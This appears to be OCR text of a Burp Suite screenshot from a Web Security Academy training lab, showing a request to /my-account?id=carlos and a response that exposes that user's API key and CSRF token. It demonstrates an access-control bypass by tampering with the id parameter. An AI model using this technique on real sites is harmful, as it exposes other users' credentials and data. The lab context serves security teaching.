 Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a9700a0038db512812edecd00f7000d.web-security-academy.ne
t
3 Cookie: session=6yijitjgBn47tWuao1orepCQXUb5xodp
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0a9700a0038db512812edecd00f7000d.web-security-ac
ademy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
OwhJN2XrmUjb07LghcfxkffDebu3SPGL
</div>
<br/>
59 <form class="login-form" name="change-email-form
" action="/my-account/change-email" method="POST
">
60 <label>
Email
</label>
61 <input required type="email" name="email"
value="">
62 <input required type="hidden" name="csrf"
value="oZf65lNNI4kxQmihRhbxCkLMznlKHGCj">
63 <button class='button' type='submit'>